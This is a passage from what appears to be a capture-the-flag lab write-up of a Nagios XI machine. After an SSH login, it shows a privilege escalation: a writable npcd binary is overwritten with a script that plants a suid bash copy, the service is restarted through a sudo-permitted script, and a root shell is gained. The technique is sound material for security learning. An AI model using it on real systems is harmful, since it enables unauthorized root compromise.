ED25519 key fingerprint is SHA256:9OHJUUmtPpW4c0Wd2uLNekhWz54m/ybR2dZlg94Ein0.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'target' (ED25519) to the list of known hosts.
Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar 27 10:32:47 2024 from 10.10.14.23
I then check if I could run anything with sudo.
nagios@monitored:~$ sudo -l
Matching Defaults entries for nagios on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User nagios may run the following commands on localhost:
    (root) NOPASSWD: /etc/init.d/nagios start
    (root) NOPASSWD: /etc/init.d/nagios stop
    (root) NOPASSWD: /etc/init.d/nagios restart
    (root) NOPASSWD: /etc/init.d/nagios reload
    (root) NOPASSWD: /etc/init.d/nagios status
    (root) NOPASSWD: /etc/init.d/nagios checkconfig
    (root) NOPASSWD: /etc/init.d/npcd start
    (root) NOPASSWD: /etc/init.d/npcd stop
    (root) NOPASSWD: /etc/init.d/npcd restar -l
    (root) NOPASSWD: /etc/init.d/npcd reload
    (root) NOPASSWD: /etc/init.d/npcd status
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/components/autodiscover_new.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/send_to_nls.php *
    (root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/scripts/migrate/migrate.php *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/components/getprofile.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
    (root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
There was a lot. It was not going to be easy. The files in ‘init.d’ did not exist, and I was not allowed to create them. So I ignored them. I took a quick look to all the other files. That was a lot of code to go through. The autodiscover_new.php had a known vulnerability when used in sudo. But it was for an older version.
I looked at the code again. The script to manage services looks interesting since it allowed interacting with services. If I could create a new service, or change the code of an existing service, I might be able to get code execution as root.
I checked for files and folders I could write to. There was a lot, but ‘/usr/local/nagios/bin/’ looked promising.
nagios@monitored:~$ ls -l /usr/local/nagios/
total 24
drwxr-xr-x  2 nagios   nagios 4096 Apr  6 08:09 bin
drwxrwxr-x  7 www-data nagios 4096 Apr  6 07:38 etc
drwxrwsr-x  2 www-data nagios 4096 Nov  9 10:47 libexec
drwxrwxr-x  2 nagios   nagios 4096 Nov  9 10:40 sbin
drwxrwxr-x 17 nagios   nagios 4096 Nov  9 10:42 share
drwxr-xr-x  6 nagios   nagios 4096 Apr  6 08:13 var

nagios@monitored:~$ ls -la /usr/local/nagios/bin/
total 2164
drwxr-xr-x 2 nagios nagios    4096 Apr  6 08:09 .
drwxr-xr-x 8 root   root      4096 Nov  9 10:40 ..
-rwxrwxr-- 1 nagios nagios  717648 Nov  9 10:40 nagios
-rwxrwxr-- 1 nagios nagios   43648 Nov  9 10:40 nagiostats
-rwxrwxr-- 1 nagios nagios 1043688 Nov  9 10:42 ndo.so
-rwxr-xr-x 1 root   root      1083 Nov  9 10:42 ndo-startup-hash.sh
-rwxrwxr-- 1 nagios nagios  717648 Nov  9 10:40 npcd
-rwxr-xr-- 1 nagios nagios   14552 Nov  9 10:42 npcdmod.o
-rwxr-xr-x 1 root   root    215488 Nov  9 10:43 nrpe
-rwxr-xr-x 1 root   root     10661 Nov  9 10:43 nrpe-uninstall
-rwxr-xr-x 1 root   root    142920 Nov  9 10:43 nsca
I tried running the script.
nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh
First parameter must be one of: start stop restart status reload checkconfig enable disable

nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh status
Second parameter must be one of: postgresql httpd mysqld nagios ndo2db npcd snmptt ntpd crond shellinaboxd snmptrapd php-fpm

nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh status nagios
● nagios.service - Nagios Core 4.4.13
     Loaded: loaded (/lib/systemd/system/nagios.service; enabled; vendor preset: enabled)
     Active: active (running) since Sat 2024-04-06 08:02:08 EDT; 12min ago
       Docs: https://www.nagios.org/documentation
    Process: 4670 ExecStartPre=/usr/local/nagios/bin/nagios -v /usr/local/nagios/etc/nagios.cfg (code=exited, status=0/SUCCESS)
    Process: 4671 ExecStart=/usr/local/nagios/bin/nagios -d /usr/local/nagios/etc/nagios.cfg (code=exited, status=0/SUCCESS)
   Main PID: 4672 (nagios)
      Tasks: 6 (limit: 4661)
     Memory: 30.9M
        CPU: 1.045s
     CGroup: /system.slice/nagios.service
             ├─4672 /usr/local/nagios/bin/nagios -d /usr/local/nagios/etc/nagios.cfg
             ├─4674 /usr/local/nagios/bin/nagios --worker /usr/local/nagios/var/rw/nagios.qh
             ├─4675 /usr/local/nagios/bin/nagios --worker /usr/local/nagios/var/rw/nagios.qh
             ├─4676 /usr/local/nagios/bin/nagios --worker /usr/local/nagios/var/rw/nagios.qh
             ├─4677 /usr/local/nagios/bin/nagios --worker /usr/local/nagios/var/rw/nagios.qh
             └─4712 /usr/local/nagios/bin/nagios -d /usr/local/nagios/etc/nagios.cfg

nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh status ndo2db
OK - Nagios XI 5.7 uses NDO3 build in and no longer uses the ndo2db service

nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh status npcd
● npcd.service - Nagios Process Control Daemon
     Loaded: loaded (/etc/systemd/system/npcd.service; enabled; vendor preset: enabled)
     Active: inactive (dead) since Sat 2024-04-06 08:09:49 EDT; 4min 39s ago
    Process: 5310 ExecStart=/usr/local/nagios/bin/npcd -f /usr/local/nagios/etc/pnp/npcd.cfg (code=exited, status=0/SUCCESS)
   Main PID: 5310 (code=exited, status=0/SUCCESS)
        CPU: 6ms
The npcd service was interesting as I could overwrite it. I created a small script that would copy bash and make it suid. Then I copied it on the top of the original file and restarted the service.
nagios@monitored:~$ cat npcd
#!/usr/bin/env bash

cp /bin/bash /tmp/
chmod u+s /tmp/bash

nagios@monitored:~$ cp npcd /usr/local/nagios/bin/npcd

nagios@monitored:~$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart npcd
I checked in /tmp/ and the file was there. I used it to become root and get the flag.
nagios@monitored:~$ ls -ltrh /tmp/
total 1.2M
drwx------ 3 root   root   4.0K Apr  6 07:18 systemd-private-7bdd4029b1b14b698c98446e241a5064-systemd-logind.service-mtpqzf
drwx------ 3 root   root   4.0K Apr  6 07:18 systemd-private-7bdd4029b1b14b698c98446e241a5064-apache2.service-jItP4g
drwx------ 3 root   root   4.0K Apr  6 07:18 systemd-private-7bdd4029b1b14b698c98446e241a5064-ntp.service-dA28jf
drwx------ 2 root   root   4.0K Apr  6 07:18 vmware-root_434-566466068
-rw-r--r-- 1 nagios nagios   24 Apr  6 08:15 memcalc
-rwsr-xr-x 1 root   root   1.2M Apr  6 08:15 bash


nagios@monitored:~$ /tmp/bash -p

bash-5.1# id
uid=1001(nagios) gid=1001(nagios) euid=0(root) groups=1001(nagios),1002(nagcmd)

bash-5.1# cat /root/root.txt
REDACTED